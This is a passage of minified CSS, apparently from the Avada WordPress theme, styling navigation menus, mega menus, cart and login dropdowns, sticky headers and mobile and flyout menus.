transparent;padding:14px;line-height:normal;height:auto;display:block}.fusion-menu-cart-item img{display:inline-block;max-width:36px;margin-right:13px;border:1px solid transparent}.fusion-menu-cart-item .amount{display:inline-block}.fusion-menu-cart-item-details{display:inline-block;max-width:calc(100% - 49px);text-align:left}.fusion-menu-cart-item-title{margin-bottom:6px}.fusion-menu-cart-item-quantity,.fusion-menu-cart-item-title{display:block;line-height:normal}.fusion-menu-cart-checkout{display:flex;justify-content:space-between}.fusion-menu-cart-checkout-link,.fusion-menu-cart-link{padding:.75em 1em}.fusion-menu-cart-checkout-link a,.fusion-menu-cart-link a{margin:0 -.25em}.fusion-menu-cart-checkout-link a:before,.fusion-menu-cart-link a:before{padding:0 .25em;font-family:awb-icons;line-height:inherit}.fusion-menu-cart-checkout-link a span,.fusion-menu-cart-link a span{padding:0 .25em}.fusion-menu-cart-link a:before{content:"\f07a"}.fusion-menu-cart-checkout-link a:before{content:"\f046"}.fusion-menu-login-box .fusion-custom-menu-item-contents{left:0;border:1px solid transparent;width:187px;padding:20px}.fusion-menu-login-box:hover .fusion-custom-menu-item-contents{visibility:visible;opacity:1}.fusion-menu-login-box p{margin-top:0;margin-bottom:10px}.fusion-menu-login-box .fusion-login-box-submit,.fusion-menu-login-box .fusion-remember-checkbox{margin-bottom:0}.fusion-menu-login-box .fusion-menu-login-box-register{clear:both;float:right;padding-top:10px}.fusion-login-box-submit{float:right}.fusion-remember-checkbox{font-size:11px;line-height:32px}.fusion-megamenu-wrapper{margin:0 auto;padding:0 15px;visibility:hidden;opacity:0;position:absolute;left:0;transition:opacity .2s ease-in;z-index:10}.fusion-megamenu-wrapper.col-sm-12{width:100%}.fusion-megamenu-wrapper.col-sm-6{width:50%}.fusion-megamenu-wrapper.col-sm-3{width:25%}.fusion-megamenu-wrapper .fusion-megamenu-submenu{display:block;float:none;padding:29px 0;border-right:1px solid transparent;background-size:cover}.fusion-megamenu-wrapper .fusion-megamenu-submenu:last-child{border-right:none}.fusion-megamenu-wrapper .fusion-megamenu-submenu>a{display:block;padding:5px 34px;border-bottom:none;line-height:19px;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu{position:relative;display:block;left:auto;right:auto;border:none;background:0 0;box-shadow:none;top:0;width:auto}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a{display:block;padding:5px 34px;border-bottom:none}.fusion-megamenu-wrapper .menu-text{margin-left:23px}.fusion-megamenu-holder{padding:0;margin:0;border-top:3px solid transparent;background-size:cover}.fusion-megamenu-holder:after,.fusion-megamenu-holder:before{content:" ";display:table}.fusion-megamenu-holder:after{clear:both}.fusion-megamenu{display:flex}.fusion-megamenu:after,.fusion-megamenu:before{content:" ";display:table}.fusion-megamenu:after{clear:both}.fusion-megamenu-title{margin:0;padding:0 34px 15px;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased}.fusion-megamenu-icon{display:inline-block;width:26px}.fusion-megamenu-icon img{margin-top:-2px;max-height:15px;vertical-align:middle}.fusion-megamenu-bullet{margin-right:10px}.fusion-megamenu-bullet:before{content:"\f0da";font-family:awb-icons}.fusion-megamenu-widgets-container{display:block;padding:0 34px;margin-bottom:10px;pointer-events:none}.fusion-main-menu>ul>.fusion-megamenu-menu:hover .fusion-megamenu-widgets-container{pointer-events:auto}.fusion-megamenu-widgets-container .textwidget a:not(.fb-icon-element){display:inline}.fusion-megamenu-widgets-container .textwidget a:not(.fb-icon-element).fusion-button{display:inline-block}.fusion-active-link .fusion-megamenu li .sub-menu,.fusion-active-link .fusion-megamenu-wrapper{opacity:1;visibility:visible}.fusion-is-sticky .fusion-logo img{width:auto}.fusion-is-sticky .fusion-header-v2 .fusion-header,.fusion-is-sticky .fusion-header-v3 .fusion-header,.fusion-is-sticky .fusion-header-v6 .fusion-header,.fusion-is-sticky .fusion-header-v7 .fusion-header{position:fixed;top:0;z-index:210;max-width:100%;width:100%;border-bottom:0}.fusion-is-sticky .fusion-header-v2 .fusion-sticky-shadow,.fusion-is-sticky .fusion-header-v3 .fusion-sticky-shadow,.fusion-is-sticky .fusion-header-v6 .fusion-sticky-shadow,.fusion-is-sticky .fusion-header-v7 .fusion-sticky-shadow{box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.layout-boxed-mode .fusion-is-sticky .fusion-header-v2 .fusion-sticky-shadow,.layout-boxed-mode .fusion-is-sticky .fusion-header-v3 .fusion-sticky-shadow,.layout-boxed-mode .fusion-is-sticky .fusion-header-v6 .fusion-sticky-shadow,.layout-boxed-mode .fusion-is-sticky .fusion-header-v7 .fusion-sticky-shadow{box-shadow:rgba(0,0,0,.118) 0 4px 3px -3px}.fusion-is-sticky .fusion-secondary-main-menu{border-bottom:0}.fusion-is-sticky .fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-is-sticky .fusion-main-menu .fusion-main-menu-icon:after,.fusion-is-sticky .fusion-main-menu .fusion-widget-cart-counter>a:before,.fusion-is-sticky .fusion-main-menu>ul>li>a{color:var(--header_sticky_menu_color)}.fusion-body .fusion-is-sticky.fusion-header-wrapper .fusion-header,.fusion-body .fusion-is-sticky.fusion-header-wrapper .fusion-secondary-main-menu{background-color:var(--header_sticky_bg_color)}.fusion-mobile-navigation{display:none}.fusion-mobile-nav-holder{display:none;clear:both;color:#333}.fusion-is-sticky .fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul,.fusion-is-sticky.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul{max-height:340px;overflow-y:scroll;overflow-x:hidden}.fusion-mobile-nav-holder .fusion-megamenu-icon{display:none}.fusion-mobile-nav-holder .menu-text{-webkit-font-smoothing:auto}.fusion-mobile-nav-holder ul{list-style:none;margin:0;padding:0}.fusion-mobile-nav-holder>ul{display:none;list-style:none;margin:0;padding:0;border-left:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid transparent}.fusion-mobile-menu-text-align-left .fusion-mobile-selector{text-align:left}.fusion-mobile-menu-text-align-left .fusion-mobile-nav-item a{justify-content:left;padding-left:12px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left .fusion-mobile-nav-item a{padding-left:30px}.fusion-mobile-menu-text-align-left .fusion-open-submenu{right:0}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left .fusion-open-submenu{padding-right:35px}.fusion-mobile-menu-text-align-left .fusion-has-highlight-label .menu-text{justify-content:left}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li a{padding-left:21px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li a{padding-left:39px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li a:before{content:"-";margin-right:2px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li a{padding-left:30px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li a{padding-left:48px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li a:before{content:"--"}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li a{padding-left:39px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li a{padding-left:57px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li a:before{content:"---"}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li li a{padding-left:48px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li li a{padding-left:66px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li li a:before{content:"----"}.fusion-mobile-selector{line-height:31px;padding-right:0;padding-left:0;width:100%;position:relative;font-size:12px;cursor:pointer;border:1px solid transparent}.fusion-mobile-selector span{margin-left:12px;margin-right:12px}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul{border:none;border-top:1px solid transparent}.fusion-mobile-menu-design-modern .fusion-header>.fusion-row{position:relative}.fusion-mobile-nav-item{position:relative;font-size:12px;line-height:normal}.fusion-mobile-nav-item a{color:#333;padding:0 12px;font-size:12px;display:flex;align-items:center;border-bottom:1px solid transparent}.fusion-mobile-menu-icons{display:none;position:relative;top:0;right:0;vertical-align:middle;text-align:right}.fusion-mobile-menu-icons a{float:right;font-size:21px;margin-left:20px}.fusion-mobile-menu-search{display:none;margin-top:15px}.fusion-mobile-menu-sep{position:absolute;top:43px;width:100%;border-bottom:1px solid transparent}.fusion-open-submenu{display:block;z-index:1;position:absolute;top:0;-webkit-appearance:none;-moz-appearance:none;outline:0;background:0 0;min-width:50px;border:none;line-height:15px;font-size:13px;text-align:center}.fusion-open-submenu:hover{color:#65bc7b}.fusion-open-submenu:before{display:block;margin:0;content:"\e61f";font-family:awb-icons}.fusion-open-submenu:focus{outline:revert}.fusion-has-highlight-label .menu-text{display:flex;align-items:center}.fusion-menu-highlight-label{padding:.35em .55em;line-height:1;margin-left:.75em;font-size:.7em;border:.1em solid transparent}body:not(.fusion-header-layout-v6) .fusion-header{-webkit-transform:translate3d(0,0,0);-moz-transform:none}body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li>a.fusion-bar-highlight{box-sizing:border-box}body:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-main-menu>ul>li>a{font-size:var(--header_sticky_nav_font_size)}.fusion-top-header.menu-text-align-center .fusion-main-menu>ul>li>a,.side-header-left.menu-text-align-center .fusion-main-menu>ul>li>a,.side-header-right.menu-text-align-center .fusion-main-menu>ul>li>a{justify-content:center}.side-header-right #side-header .fusion-main-menu-search .fusion-custom-menu-item-contents{left:-250px}.fusion-body .fusion-main-menu .current-menu-item.fusion-menu-cart>a,.fusion-body .fusion-main-menu .current_page_item.fusion-menu-cart>a{border-color:transparent}.fusion-body .fusion-main-menu .fusion-main-menu-icon{border-color:transparent}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu ul{top:-3px}body.fusion-top-header:not(.avada-sticky-shrinkage) .fusion-header-wrapper .fusion-main-menu>ul>li>a.fusion-flex-link{line-height:1!important}.fusion-is-sticky .fusion-main-menu .current-menu-ancestor>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current-menu-item>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current-menu-parent>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current_page_item>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu>ul>li>a:hover>.fusion-megamenu-icon,.fusion-main-menu .current-menu-ancestor>a>.fusion-megamenu-icon,.fusion-main-menu .current-menu-item>a>.fusion-megamenu-icon,.fusion-main-menu .current-menu-parent>a>.fusion-megamenu-icon,.fusion-main-menu .current_page_item>a>.fusion-megamenu-icon,.fusion-main-menu>ul>li>a:hover>.fusion-megamenu-icon{color:var(--menu_icon_hover_color)}#side-header{width:var(--side_header_width)}body.side-header-left #wrapper{margin-left:var(--side_header_width)}#side-header .fusion-main-menu>ul>li>a,.fusion-header-v2 .fusion-header,.fusion-header-v3 .fusion-header,.fusion-header-v4 .fusion-header,.fusion-header-v5 .fusion-header,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-mobile-menu-sep,.fusion-secondary-header,.fusion-secondary-main-menu{border-bottom-color:var(--header_border_color)}#side-header .fusion-main-menu>ul>li>a,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft{border-top-color:var(--header_border_color)}body.side-header-right #wrapper{margin-right:var(--side_header_width)}#side-header .fusion-main-menu>ul>li>a,.fusion-header-wrapper .fusion-row{padding-left:var(--header_padding-left);padding-right:var(--header_padding-right)}.fusion-header .fusion-row,.side-header-wrapper{padding-top:var(--header_padding-top);padding-bottom:var(--header_padding-bottom)}.avada-header-shadow-no .fusion-is-sticky:after,.avada-header-shadow-no .fusion-is-sticky:before{display:none}body:not(.avada-menu-highlight-style-background) .fusion-is-sticky .fusion-main-menu>ul>li:not(:last-child){padding-right:var(--header_sticky_nav_padding)}.rtl .fusion-is-sticky .fusion-header-v2 .fusion-main-menu>ul>li,.rtl .fusion-is-sticky .fusion-header-v3 .fusion-main-menu>ul>li,.rtl .fusion-is-sticky .fusion-header-v7 .fusion-main-menu>ul>li{padding-left:var(--header_sticky_nav_padding)}.rtl:not(.avada-menu-highlight-style-background) .fusion-is-sticky .fusion-main-menu>ul>li:not(:first-child){padding-left:var(--header_sticky_nav_padding)}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6).side-header-left #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6).side-header-left #side-header .fusion-main-menu>ul>li.current-menu-item>a{border-right-width:var(--nav_highlight_border)}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6).side-header-right #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6).side-header-right #side-header .fusion-main-menu>ul>li.current-menu-item>a{border-left-width:var(--nav_highlight_border)}.fusion-top-header .fusion-header{background-color:var(--header_bg_color)}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header #sliders-container .tfs-slider{position:absolute!important;top:0}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header #sliders-container .tfs-slider.fusion-fixed-slider{position:fixed!important}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header:not(.fusion-top-header) #sliders-container .tfs-slider{position:relative!important;margin-left:auto!important;left:auto!important}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header:not(.fusion-top-header) #sliders-container .tfs-slider.fusion-fixed-slider{position:fixed!important}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header.side-header-right #sliders-container .tfs-slider{right:auto!important}.fusion-header-wrapper .fusion-row,.layout-boxed-mode.side-header #boxed-wrapper,.layout-boxed-mode.side-header #slidingbar-area .fusion-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-secondary-header{padding-left:30px;padding-right:30px}body.layout-boxed-mode.side-header-left #wrapper,body.layout-boxed-mode.side-header-right #wrapper{width:auto}body.layout-boxed-mode.side-header #wrapper{max-width:calc(var(--site_width) - var(--side_header_width))}body.layout-boxed-mode.side-header-left #wrapper{margin-left:var(--side_header_width)}body.layout-boxed-mode.side-header-right #boxed-wrapper{position:relative}body.layout-boxed-mode.side-header-right #wrapper{margin-right:var(--side_header_width)}#side-header .fusion-logo,.fusion-header .fusion-logo{margin:var(--logo_margin-top) var(--logo_margin-right) var(--logo_margin-bottom) var(--logo_margin-left)}.fusion-main-menu>ul>li{padding-right:var(--nav_padding)}.fusion-main-menu>ul>li>a{border-color:transparent}.fusion-main-menu>ul>li>a:not(.fusion-logo-link):not(.awb-icon-sliding-bar):hover{border-color:var(--menu_hover_first_color)}.fusion-main-menu>ul>li>a:not(.fusion-logo-link):hover{color:var(--menu_hover_first_color)}.fusion-main-menu>ul>li>a>.fusion-megamenu-icon{font-size:var(--menu_icon_size);color:var(--menu_icon_color)}.avada-menu-icon-position-left .fusion-main-menu>ul>li>a>.fusion-megamenu-icon{padding-right:.5em}.fusion-main-menu .sub-menu{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);width:var(--dropdown_menu_width);background-color:var(--menu_sub_bg_color)}.fusion-main-menu .sub-menu ul{left:var(--dropdown_menu_width)}.rtl.fusion-top-header .fusion-main-menu .sub-menu ul{right:var(--dropdown_menu_width)}.fusion-main-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .sub-menu li a:hover{background-color:var(--menu_bg_hover_color)}.fusion-main-menu .sub-menu .current-menu-item>a,.fusion-main-menu .sub-menu .current_page_item>a{background-color:var(--menu_bg_hover_color)}.fusion-main-menu .sub-menu .current-menu-parent>a{background-color:var(--menu_bg_hover_color)}.fusion-main-menu .fusion-custom-menu-item-contents{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight)}.fusion-main-menu .fusion-main-menu-cart .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-menu-login-box .fusion-custom-menu-item-contents{background-color:var(--menu_sub_bg_color);border-color:var(--menu_sub_sep_color)}.fusion-main-menu .fusion-main-menu-search-open .fusion-main-menu-icon:after{color:var(--menu_hover_first_color)}.fusion-main-menu .fusion-main-menu-icon:after{color:var(--nav_typography-color)}.fusion-main-menu .fusion-main-menu-icon:hover:after{color:var(--menu_hover_first_color)}.fusion-main-menu .fusion-widget-cart-counter>a:before{color:var(--nav_typography-color);width:var(--nav_typography-font-size);box-sizing:content-box}.fusion-main-menu .fusion-widget-cart-counter>a:hover:before{color:var(--menu_hover_first_color)}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);border-bottom-color:var(--menu_sub_sep_color);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .fusion-main-menu-cart{font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .current-menu-ancestor>a>.fusion-megamenu-icon,.fusion-main-menu .current-menu-item>a>.fusion-megamenu-icon,.fusion-main-menu .current-menu-parent>a>.fusion-megamenu-icon,.fusion-main-menu .current_page_item>a>.fusion-megamenu-icon{color:var(--menu_icon_hover_color)}body:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a,body:not(.fusion-top-header) .fusion-main-menu>ul>li>a{height:var(--nav_height)}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu{border-top:var(--dropdown_menu_top_border_size) solid var(--menu_hover_first_color)}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu ul{top:calc((var(--dropdown_menu_top_border_size)) * -1)}.avada-menu-highlight-style-bar .fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu{border:none}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{border-top-width:var(--nav_highlight_border);border-top-style:solid}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a:not(.fusion-logo-link):not(.awb-icon-sliding-bar):hover{border-top-color:var(--menu_hover_first_color)}.fusion-body.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.fusion-main-menu-cart a:hover,.fusion-body.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.fusion-main-menu-search a:hover{border-top-color:transparent}.avada-menu-highlight-style-bar:not(.fusion-top-header) .fusion-main-menu>ul>li>a:not(.fusion-main-menu-icon){line-height:calc(var(--nav_height) - var(--nav_highlight_border))}#side-header .fusion-main-menu>ul>li>a{min-height:var(--nav_height);text-align:var(--menu_text_align)}#side-header .fusion-main-menu>ul>li>a.fusion-flex-link{justify-content:var(--menu_text_align)}#side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,#side-header .fusion-main-menu>ul>li.current-menu-item>a{border-right-color:var(--menu_hover_first_color);border-left-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}#side-header .fusion-secondary-menu>ul>li>a{color:var(--header_top_menu_sub_color);font-size:var(--snav_font_size)}.avada-has-megamenu-shadow .fusion-main-menu .sub-menu,.avada-has-megamenu-shadow .fusion-megamenu-holder{box-shadow:1px 1px 30px rgba(0,0,0,.06)}.avada-has-megamenu-shadow .fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu{box-shadow:none}.fusion-megamenu-holder{border-top-width:var(--dropdown_menu_top_border_size);border-color:var(--menu_hover_first_color);background-color:var(--menu_sub_bg_color)}.side-header-right #side-header .fusion-main-menu .fusion-menu-cart-items,.side-header-right #side-header .fusion-main-menu .fusion-menu-login-box .fusion-custom-menu-item-contents,.side-header-right #side-header .fusion-main-menu ul .fusion-dropdown-menu .sub-menu,.side-header-right #side-header .fusion-main-menu ul .fusion-dropdown-menu .sub-menu li ul,.side-header-right #side-header .fusion-main-menu ul .fusion-menu-login-box .sub-menu{left:calc((var(--dropdown_menu_width)) * -1)}.fusion-body .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu{border-color:var(--menu_sub_sep_color)}.fusion-megamenu-wrapper .fusion-megamenu-submenu>a:hover{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);background-color:var(--menu_bg_hover_color);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a{padding-top:var(--megamenu_item_vertical_padding);padding-bottom:var(--megamenu_item_vertical_padding)}.avada-has-mainmenu-dropdown-divider .fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom-width:1px;border-bottom-style:solid}body:not(.avada-has-mainmenu-dropdown-divider) .fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom:none}.fusion-menu-highlight-label{border-radius:var(--main_nav_highlight_radius)}.fusion-main-menu>ul>li>a,.side-nav li a{font-family:var(--nav_typography-font-family);font-weight:var(--nav_typography-font-weight);font-size:var(--nav_typography-font-size);letter-spacing:var(--nav_typography-letter-spacing);text-transform:var(--nav_typography-text-transform);font-style:var(--nav_typography-font-style,normal)}.fusion-main-menu>ul>li>a{color:var(--nav_typography-color)}.fusion-megamenu-icon img{max-height:var(--nav_typography-font-size)}#wrapper .side-nav li a{font-size:var(--side_nav_font_size)}.fusion-secondary-menu .sub-menu{background-color:var(--header_top_sub_bg_color);width:var(--topmenu_dropwdown_width);border-color:var(--header_top_menu_sub_sep_color)}.fusion-secondary-menu .sub-menu a{color:var(--header_top_menu_sub_color);border-color:var(--header_top_menu_sub_sep_color)}.fusion-secondary-menu .sub-menu a:hover{color:var(--header_top_menu_sub_hover_color);background-color:var(--header_top_menu_bg_hover_color)}.fusion-secondary-menu .fusion-custom-menu-item-contents{background-color:var(--header_top_sub_bg_color);color:var(--header_top_menu_sub_color);width:var(--topmenu_dropwdown_width);border-color:var(--header_top_menu_sub_sep_color)}.fusion-secondary-menu .fusion-menu-cart-items a{color:var(--header_top_menu_sub_color)}.fusion-secondary-menu>ul>li{border-color:var(--header_top_first_border_color)}.fusion-secondary-menu>ul>li>.sub-menu .sub-menu{left:calc(var(--topmenu_dropwdown_width) - 2px)}.fusion-secondary-menu>ul>li>a{height:var(--sec_menu_lh)}.fusion-megamenu-title{color:var(--nav_typography-color);font-size:var(--megamenu_title_size)}.fusion-megamenu-title a{color:var(--nav_typography-color)}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:before{color:var(--nav_typography-color)}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:hover:before{color:var(--menu_hover_first_color)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons{font-size:var(--flyout_menu_icon_font_size);margin:0 calc((var(--flyout_nav_icons_padding))/ -2)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon:before{color:var(--flyout_menu_icon_color)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon:hover:before{color:var(--flyout_menu_icon_hover_color)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{padding:0 calc((var(--flyout_nav_icons_padding))/ 2)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle{height:calc((var(--flyout_menu_icon_font_size_px)) * .9);width:calc((var(--flyout_menu_icon_font_size_px)) * 1.5)}.fusion-header-has-flyout-menu .fusion-flyout-menu>ul.fusion-menu>li{padding:calc((var(--flyout_menu_item_padding))/ 2) 0}.fusion-body .fusion-is-sticky .fusion-header-has-flyout-menu .fusion-flyout-menu>ul.fusion-menu>li{padding:calc((var(--flyout_menu_item_padding))/ 2) 0}.fusion-header-has-flyout-menu.fusion-mobile-menu-design-flyout.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:before{color:var(--mobile_menu_typography-color)}.fusion-header-has-flyout-menu.fusion-mobile-menu-design-flyout.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:hover:before{color:var(--mobile_menu_font_hover_color)}.fusion-secondary-main-menu{background-color:var(--menu_h45_bg_color)}.fusion-widget-cart-counter a:hover:before{color:var(--menu_hover_first_color)}.fusion-is-sticky .fusion-main-menu .fusion-main-menu-icon:hover:after,.fusion-is-sticky .fusion-main-menu .fusion-main-menu-search-open .fusion-main-menu-icon:after,.fusion-is-sticky .fusion-main-menu .fusion-widget-cart-counter>a:hover:before,.fusion-is-sticky .fusion-main-menu>ul>li.current-menu-item>a,.fusion-is-sticky .fusion-main-menu>ul>li>a:hover{color:var(--menu_hover_first_color)}.fusion-body .fusion-main-menu .current-menu-ancestor>a,.fusion-body .fusion-main-menu .current-menu-item>a,.fusion-body .fusion-main-menu .current-menu-parent>a,.fusion-body .fusion-main-menu .current_page_item>a{border-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}.fusion-body .fusion-main-menu .current-menu-item:not(.fusion-main-menu-cart)>a:before{border-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}.avada-flyout-menu-direction-top .fusion-header-has-flyout-menu .fusion-flyout-menu,.avada-flyout-menu-direction-top .fusion-header-has-flyout-menu .fusion-flyout-search{transform:translateY(-100%)}.avada-flyout-menu-direction-top .fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu,.avada-flyout-menu-direction-top .fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-search{transform:translateY(0)}.fusion-secondary-header{color:var(--snav_color);font-size:var(--snav_font_size)}.fusion-secondary-header a{color:var(--snav_color)}.fusion-secondary-header a:hover{color:var(--snav_color)}.fusion-mobile-menu-icons{margin-top:var(--mobile_menu_icons_top_margin)}.fusion-mobile-menu-icons a{color:var(--mobile_menu_toggle_color)}.fusion-mobile-menu-icons a:after,.fusion-mobile-menu-icons a:before{color:var(--mobile_menu_toggle_color)}.fusion-megamenu-widgets-container{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-megamenu-bullet{border-left-color:var(--menu_sub_color)}body:not(.mobile-menu-design-flyout) .fusion-mobile-nav-item a{height:var(--mobile_menu_nav_height);background-color:var(--mobile_menu_background_color);border-color:var(--mobile_menu_border_color)}body:not(.mobile-menu-design-flyout) .fusion-mobile-nav-item a:hover{background-color:var(--mobile_menu_hover_color)}body:not(.mobile-menu-design-flyout) .fusion-mobile-current-nav-item>a,body:not(.mobile-menu-design-flyout) .fusion-mobile-nav-item.current-menu-item>a{background-color:var(--mobile_menu_hover_color)}.fusion-mobile-selector{height:var(--mobile_menu_nav_height);line-height:var(--mobile_menu_nav_height);background-color:var(--mobile_menu_background_color);border-color:var(--mobile_menu_border_color);color:var(--mobile_menu_typography-color);font-size:var(--mobile_menu_typography-font-size)}.fusion-open-submenu{height:var(--mobile_menu_nav_height);line-height:var(--mobile_menu_nav_height);font-size:var(--mobile_menu_typography-font-size-open-submenu)}.avada-has-mobile-menu-search:not(.avada-has-main-nav-search-icon) .fusion-header-v6.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{display:none}.fusion-mobile-nav-holder>ul{border-color:var(--mobile_menu_border_color)}.fusion-mobile-nav-holder>ul li a{font-family:var(--mobile_menu_typography-font-family);font-weight:var(--mobile_menu_typography-font-weight);font-style:var(--mobile_menu_typography-font-style,normal)}.fusion-mobile-nav-holder>ul>li.fusion-mobile-nav-item>a{font-size:var(--mobile_menu_typography-font-size);letter-spacing:var(--mobile_menu_typography-letter-spacing);text-transform:var(--mobile_menu_typography-text-transform)}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul{border-color:var(--mobile_menu_border_color)}.fusion-mobile-nav-item .fusion-open-submenu{color:var(--mobile_menu_typography-color)}.fusion-mobile-nav-item a{color:var(--mobile_menu_typography-color);font-size:var(--mobile_menu_typography-font-size);line-height:var(--mobile_menu_typography-line-height);letter-spacing:var(--mobile_menu_typography-letter-spacing);text-transform:var(--mobile_menu_typography-text-transform)}.fusion-mobile-nav-item a:hover{color:var(--mobile_menu_font_hover_color)}.fusion-mobile-nav-item a:before{color:var(--mobile_menu_typography-color)}.fusion-mobile-nav-item.fusion-main-menu-sliding-bar a:after{color:var(--mobile_menu_typography-color)}.fusion-mobile-nav-item.current-menu-item>a{color:var(--mobile_menu_font_hover_color)}.fusion-mobile-current-nav-item>a{color:var(--mobile_menu_font_hover_color)}.rtl .fusion-secondary-menu>ul>li>.sub-menu .sub-menu{right:var(--topmenu_dropwdown_width)}.rtl .fusion-secondary-menu>ul>li:first-child{border-left:1px solid var(--header_top_first_border_color)}.rtl .fusion-header-v2 .fusion-main-menu>ul>li,.rtl .fusion-header-v3 .fusion-main-menu>ul>li,.rtl .fusion-header-v4 .fusion-main-menu>ul>li,.rtl .fusion-header-v5 .fusion-main-menu>ul>li,.rtl .fusion-header-v7 .fusion-main-menu>ul>li{padding-left:var(--nav_padding-no-zero,var(--nav_padding))}.rtl .fusion-megamenu-wrapper .fusion-megamenu-submenu:last-child{border-color:var(--menu_sub_sep_color)}.fusion-is-sticky .fusion-main-menu .current-menu-ancestor>a>.fusion-megamenu-icon,.fusion-is-sticky 